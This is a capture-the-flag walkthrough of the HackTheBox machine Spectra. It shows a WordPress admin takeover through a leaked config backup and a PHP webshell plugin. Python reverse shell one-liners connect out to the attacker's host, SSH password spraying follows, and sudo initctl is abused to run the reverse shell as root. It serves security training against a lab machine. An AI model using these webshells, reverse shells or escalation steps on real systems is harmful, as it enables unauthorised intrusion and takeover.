HTB: Spectra

Spectra was the first ChromeOS box on HackTheBox. I’ll start looking at a web server and find a password as well as a WordPress site. The password gets me into the admin panel, where I can edit a plugin or write a new plugin to get execution. From there I’ll find auto-login credentials and use them to get a shell as the next user. That user can control the init daemon with sudo, which I’ll abuse to get root.
Box Info
| Name | Spectra Play on HackTheBox |
|---|---|
| Release Date | 27 Feb 2021 |
| Retire Date | 26 Jun 2021 |
| OS | Chrome |
| Base Points | Easy [20] |
| Rated Difficulty |  |
| Radar Graph |  |
00:18:24 |
|
00:31:46 |
|
| Creator |  |
Recon
nmap
nmap found three open TCP ports, SSH (22), HTTP (80), and MySQL (3306):
oxdf@parrot$ nmap -p- --min-rate 10000 -oA scans/nmap-alltcp 10.10.10.229
Starting Nmap 7.91 ( https://nmap.org ) at 2021-02-27 22:31 EST
Nmap scan report for 10.10.10.229
Host is up (0.085s latency).
Not shown: 65532 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
3306/tcp open mysql
Nmap done: 1 IP address (1 host up) scanned in 6.87 seconds
oxdf@parrot$ nmap -p 22,80,3306 -sCV -oA scans/nmap-tcpscripts 10.10.10.229
Starting Nmap 7.91 ( https://nmap.org ) at 2021-02-27 22:32 EST
Nmap scan report for 10.10.10.229
Host is up (0.086s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.1 (protocol 2.0)
| ssh-hostkey:
|_ 4096 52:47:de:5c:37:4f:29:0e:8e:1d:88:6e:f9:23:4d:5a (RSA)
80/tcp open http nginx 1.17.4
|_http-server-header: nginx/1.17.4
|_http-title: Site doesn't have a title (text/html).
3306/tcp open mysql MySQL (unauthorized)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 9.64 seconds
NGINX versions are not as nicely correlated to OS, and the OpenSSH version is not one I recognize, which fits the Other OS category from HTB.
Website - TCP 80
The webpage is pretty plain, with just some text and two links:

Both links reference spectra.htb, so I’ll add it to my local /etc/hosts file:
10.10.10.229 spectra.htb
I did run a wfuzz to look for any subdomains, but didn’t find any.
spectra.htb
/testing/
The second link leads to http://spectra.htb/testing/index.php which just displays an error:

Looking at the url without index.php, instead of just loading index.php, it gives a directory listing:

Most of the files are PHP and standard WordPress files. wp-config.php is where the database username and password will be stored, but clicking on it will just run the PHP on the background and return an empty page. However, there’s another file, wp-config.php.save. .save files are created by nano (docs):
In some cases nano will try to dump the buffer into an emergency file. This will happen mainly if nano receives a SIGHUP or SIGTERM or runs out of memory. It will write the buffer into a file named nano.save if the buffer didn’t have a name already, or will add a “.save” suffix to the current filename. If an emergency file with that name already exists in the current directory, it will add “.save” plus a number (e.g. “.save.1”) to the current filename in order to make it unique. In multibuffer mode, nano will write all the open buffers to their respective emergency files.
Clicking on it returns a blank page, but viewing the source (Ctrl-u, or fetching the page with curl) gives the text:

There’s more than that, but the interesting part is the DB connection information.
I did try to connect to 3306 using mysql, but it is configured to not allow connections from my IP:
root@kali# mysql -h 10.10.10.197 -u devtest -pdevteam01
ERROR 1130 (HY000): Host '10.10.14.7' is not allowed to connect to this MySQL server
I’ll note the username and password.
/main/
The site is titled Software Issue Management, and it is clearly a WordPress site:

There is one user noted on the page as the author of the “Hello world!” post, administrator.
wpscan
I’ll run wpscan against the host with wpscan --url http://spectra.htb/main -e ap,t,tt,u --api-token $WPSCAN_API. I’ve signed up for a free-tier API token from wpscan.com to get detailed vulnerability results in the scan, and I’ve saved it by adding export WPSCAN_API=pOP7AM... to my ~/.bashrc script.
The scan didn’t find much of interest. It did confirm the administrator username.
Shell as nginx
WP Login
Clicking the Login link on the WP page leads to a standard WordPress login page:

The username devtest doesn’t seem to exist:

But using the password “devteam01” with the administrator user does:
Webshell Upload
Theme Edit - Fail
There are many ways to try to go from admin login on WP to code execution. The first one I tried was to edit a theme to include a webshell. Under Appearance -> Theme Editor I get access to all the theme pages. I loaded 404 Template, and added a check to the top of the page:

When I save this, I can go to /main/wp-content/themes/twentytwenty/404.php to trigger it. However, when I try to save, it fails:

This is a protection put in place to stop people from doing exactly what I’m trying to do.
Edit Existing Plugin
On the Plugins tab, there are two existing plugins:

I’ll click on the Plugin Editor (in the menu on the left), and it takes me to the editor with Akismet Anti-Spam loaded and akismet.php in the editor:

I can find this plugin at [WP root]/wp-content/plugins/[plugin name]/[filename]:
root@kali# curl http://spectra.htb/main/wp-content/plugins/akismet/akismet.php
Hi there! I'm just a plugin, not much I can do when called directly.
I’ll add a bit of code at the top to make it a webshell only if the parameter 0xdf is there:

It works:
root@kali# curl http://spectra.htb/main/wp-content/plugins/akismet/akismet.php?0xdf=id
uid=20143(nginx) gid=20144(nginx) groups=20144(nginx)
Hi there! I'm just a plugin, not much I can do when called directly.
New Plugin
Alternatively, I could just write my own plugin. There are tools like Wordpwn that will generate one, or a Metasploit module that will do it, but for the sake of showing how things work under the hood, I’ll create one from scratch. A WordPress plugin can be as simple as a PHP script with some basic comments at the front in a zip file.
I’ll create the webshell and name it 0xdf.php:
<?php
/*
Plugin Name: 0xdf Plugin
Version: 1.0.0
Author: 0xdf
Author URI: wordpress.org
License: GPL2
*/
system($_REQUEST["0xdf"]);
?>
The comments are necessary for WordPress to accept it as a plugin. Now I’ll add that to a zip file:
root@kali# zip 0xdf-plug.zip 0xdf.php
adding: 0xdf.php (deflated 11%)
Under Plugins -> Add New, I’ll click the Upload Plugin button and find the zip:

When I hit Install Now, it reports success:

I don’t need to hit Activate, as installing is enough to drop the file at the right path. Now I can use curl or Firefox to execute commands:
root@kali# curl http://spectra.htb/main/wp-content/plugins/0xdf-plug/0xdf.php?0xdf=id
uid=20143(nginx) gid=20144(nginx) groups=20144(nginx)
Shell
With either webshell, getting a shell is as simple as passing it a reverse shell. I like to use curl so it’s repeatable.
It doesn’t look like nc is on the host, so that eliminates several command reverse shells. I got the Python one to work:
root@kali# curl http://spectra.htb/main/wp-content/plugins/0xdf-plug/0xdf.php --data-urlencode "0xdf=python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"10.10.14.7\",443));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([\"/bin/sh\",\"-i\"]);'"
At nc:
root@kali# nc -lnvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.197.
Ncat: Connection from 10.10.10.197:44864.
$ id
uid=20143(nginx) gid=20144(nginx) groups=20144(nginx)
I’ll upgrade my shell:
$ python -c 'import pty;pty.spawn("bash")'
<are/nginx/html/main/wp-content/plugins/0xdf-plug $ ^Z
[1]+ Stopped nc -lnvp 443
root@kali# stty raw -echo; fg
nc -lnvp 443
reset
reset: unknown terminal type unknown
Terminal type? screen
nginx@spectra /usr/local/share/nginx/html/main/wp-content/plugins/akismet $
Shell as katie
Enumeration
/etc/lsb-release solves the mystery about the OS:
nginx@spectra ~ $ cat /etc/lsb-release
GOOGLE_RELEASE=87.3.41
CHROMEOS_RELEASE_BRANCH_NUMBER=85
CHROMEOS_RELEASE_TRACK=stable-channel
CHROMEOS_RELEASE_KEYSET=devkeys
CHROMEOS_RELEASE_NAME=Chromium OS
CHROMEOS_AUSERVER=https://cloudready-free-update-server-2.neverware.com/update
CHROMEOS_RELEASE_BOARD=chromeover64
CHROMEOS_DEVSERVER=https://cloudready-free-update-server-2.neverware.com/
CHROMEOS_RELEASE_BUILD_NUMBER=13505
CHROMEOS_CANARY_APPID={90F229CE-83E2-4FAF-8479-E368A34938B1}
CHROMEOS_RELEASE_CHROME_MILESTONE=87
CHROMEOS_RELEASE_PATCH_NUMBER=2021_01_15_2352
CHROMEOS_RELEASE_APPID=87efface-864d-49a5-9bb3-4b050a7c227a
CHROMEOS_BOARD_APPID=87efface-864d-49a5-9bb3-4b050a7c227a
CHROMEOS_RELEASE_BUILD_TYPE=Developer Build - neverware
CHROMEOS_RELEASE_VERSION=87.3.41
CHROMEOS_RELEASE_DESCRIPTION=87.3.41 (Developer Build - neverware) stable-channel chromeover64
It’s Chrome!
There are several home directories in /home:
nginx@spectra /home $ ls
chronos katie nginx root user
I didn’t find much interesting in there, but I can’t access katie or root.
In the /opt directory, there’s an interesting file, autologin.conf.orig:
nginx@spectra /opt $ ls
VirtualBox broadcom eeti neverware tpm2
autologin.conf.orig displaylink google tpm1
This is a script that’s started on boot completion:
# Copyright 2016 The Chromium OS Authors. All rights reserved.
# Use of this source code is governed by a BSD-style license that can be
# found in the LICENSE file.
description "Automatic login at boot"
author "chromium-os-dev@chromium.org"
# After boot-complete starts, the login prompt is visible and is accepting
# input.
start on started boot-complete
script
passwd=
# Read password from file. The file may optionally end with a newline.
for dir in /mnt/stateful_partition/etc/autologin /etc/autologin; do
if [ -e "${dir}/passwd" ]; then
passwd="$(cat "${dir}/passwd")"
break
fi
done
if [ -z "${passwd}" ]; then
exit 0
fi
# Inject keys into the login prompt.
#
# For this to work, you must have already created an account on the device.
# Otherwise, no login prompt appears at boot and the injected keys do the
# wrong thing.
/usr/local/sbin/inject-keys.py -s "${passwd}" -k enter
It checks in two paths for a passwd file, and if either is there, it breaks, and then runs inject-keys.py -s $passwd -k enter. inject-keys.py looks to be this script from the Chrome-ec repo, and it does what it says. Of the two paths, the first doesn’t exist, but the second does:
nginx@spectra /opt $ ls /mnt/stateful_partition/etc/autologin
ls: cannot access '/mnt/stateful_partition/etc/autologin': No such file or directory
nginx@spectra /opt $ ls /etc/autologin/
passwd
It contains what looks like a password:
nginx@spectra /opt $ cat /etc/autologin/passwd
SummerHereWeCome!!
ssh
Identify User
There are four users in /etc/passwd that don’t have a shell of /bin/false:
nginx@spectra /opt $ cat /etc/passwd | grep -v false
root:x:0:0:root:/root:/bin/bash
chronos:x:1000:1000:system_user:/home/chronos/user:/bin/bash
nginx:x:20155:20156::/home/nginx:/bin/bash
katie:x:20156:20157::/home/katie:/bin/bash
I’ll create a file with those users and run crackmapexec to check for SSH with that password:
oxdf@parrot$ crackmapexec ssh 10.10.10.229 -u users -p 'SummerHereWeCome!!' --continue-on-success
SSH 10.10.10.229 22 10.10.10.229 SSH-2.0-OpenSSH_8.1
SSH 10.10.10.229 22 10.10.10.229 [-] chronos:SummerHereWeCome!! Bad authentication type; allowed types: ['publickey', 'keyboard-interactive']
SSH 10.10.10.229 22 10.10.10.229 [+] katie:SummerHereWeCome!!
SSH 10.10.10.229 22 10.10.10.229 [-] nginx:SummerHereWeCome!! Bad authentication type; allowed types: ['publickey', 'keyboard-interactive']
SSH 10.10.10.229 22 10.10.10.229 [-] root:SummerHereWeCome!! Bad authentication type; allowed types: ['publickey', 'keyboard-interactive']
It worked for katie!
Shell
I can connect as katie over SSH:
oxdf@parrot$ sshpass -p 'SummerHereWeCome!!' ssh katie@10.10.10.229
katie@spectra ~ $
And I can get user.txt:
katie@spectra ~ $ cat user.txt
e89d27fe************************
Shell as root
Enumeration
katie has sudo rights on initctl:
katie@spectra ~ $ sudo -l
User katie may run the following commands on spectra:
(ALL) SETENV: NOPASSWD: /sbin/initctl
initctl “allows a system administrator to communicate and interact with the Upstart init(8) daemon.” More on that in a minute.
katie is also a member of the developers group:
katie@spectra ~ $ id
uid=20142(katie) gid=20142(katie) groups=20142(katie),20143(developers)
That provides access to a handful of files that were previously unaccessible:
katie@spectra ~ $ find / -type f -group developers 2>/dev/null -ls
167026 4 -rw-rw---- 1 root developers 478 Jun 29 2020 /etc/init/test2.conf
167738 4 -rw-rw---- 1 root developers 478 Jun 29 2020 /etc/init/test5.conf
167742 4 -rw-rw---- 1 root developers 478 Jun 29 2020 /etc/init/test9.conf
167737 4 -rw-rw---- 1 root developers 478 Jun 29 2020 /etc/init/test4.conf
167741 4 -rw-rw---- 1 root developers 478 Jun 29 2020 /etc/init/test8.conf
167740 4 -rw-rw---- 1 root developers 478 Jun 29 2020 /etc/init/test7.conf
166685 4 -rw-rw---- 1 root developers 478 Jun 29 2020 /etc/init/test.conf
167739 4 -rw-rw---- 1 root developers 478 Jun 29 2020 /etc/init/test6.conf
167717 4 -rw-rw---- 1 root developers 478 Jun 29 2020 /etc/init/test3.conf
167743 4 -rw-rw---- 1 root developers 478 Jun 29 2020 /etc/init/test10.conf
167736 4 -rw-rw---- 1 root developers 478 Jun 29 2020 /etc/init/test1.conf
134642 4 -rwxrwxr-x 1 root developers 251 Jun 29 2020 /srv/nodetest.js
The .conf files are all the same:
katie@spectra ~ $ md5sum /etc/init/test*
9a90f209aeb456ea0e961bfde1f7a3b7 /etc/init/test.conf
9a90f209aeb456ea0e961bfde1f7a3b7 /etc/init/test1.conf
9a90f209aeb456ea0e961bfde1f7a3b7 /etc/init/test10.conf
9a90f209aeb456ea0e961bfde1f7a3b7 /etc/init/test2.conf
9a90f209aeb456ea0e961bfde1f7a3b7 /etc/init/test3.conf
9a90f209aeb456ea0e961bfde1f7a3b7 /etc/init/test4.conf
9a90f209aeb456ea0e961bfde1f7a3b7 /etc/init/test5.conf
9a90f209aeb456ea0e961bfde1f7a3b7 /etc/init/test6.conf
9a90f209aeb456ea0e961bfde1f7a3b7 /etc/init/test7.conf
9a90f209aeb456ea0e961bfde1f7a3b7 /etc/init/test8.conf
9a90f209aeb456ea0e961bfde1f7a3b7 /etc/init/test9.conf
They each contain a similar structure that includes script blocks:
description "Test node.js server"
author "katie"
start on filesystem or runlevel [2345]
stop on shutdown
script
export HOME="/srv"
echo $$ > /var/run/nodetest.pid
exec /usr/local/share/nodebrew/node/v8.9.4/bin/node /srv/nodetest.js
end script
pre-start script
echo "[`date`] Node Test Starting" >> /var/log/nodetest.log
end script
pre-stop script
rm /var/run/nodetest.pid
echo "[`date`] Node Test Stopping" >> /var/log/nodetest.log
end script
The node .js script contains a NodeJs script to start a simple Hello World style webserver:
var http = require("http");
http.createServer(function (request, response) {
response.writeHead(200, {'Content-Type': 'text/plain'});
response.end('Hello World\n');
}).listen(8081);
console.log('Server running at http://127.0.0.1:8081/');
Upstart POC
The initctl man page gives a handful of options, like start, stop, restart, and list.
As I can edit these .conf files, I’ll add a line to the script section:
script
exec id > /tmp/0xdf
export HOME="/srv"
echo $$ > /var/run/nodetest.pid
exec /usr/local/share/nodebrew/node/v8.9.4/bin/node /srv/nodetest.js
end script
The service is currently stopped (and it looks like the box is regularly resetting the conf files and stopping the test services):
katie@spectra /etc/init $ sudo initctl status test
test stop/waiting
I’ll start it:
katie@spectra /etc/init $ sudo initctl start test
test start/running, process 51318
Now there’s a file in /tmp:
katie@spectra /etc/init $ cat /tmp/0xdf
uid=0(root) gid=0(root) groups=0(root)
The service runs my added code as root.
Shell
To get a shell, I’ll replace the id line with the same reverse shell I used earlier:
script
exec python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.7",443));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
export HOME="/srv"
echo $$ > /var/run/nodetest.pid
exec /usr/local/share/nodebrew/node/v8.9.4/bin/node /srv/nodetest.js
end script
Now I’ll start the service:
katie@spectra /etc/init $ sudo initctl start test
test start/running, process 51446
And get a shell as root:
root@kali# nc -lnvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.197.
Ncat: Connection from 10.10.10.197:44926.
# id
uid=0(root) gid=0(root) groups=0(root)
And root.txt:
# cat root.txt
d4451971************************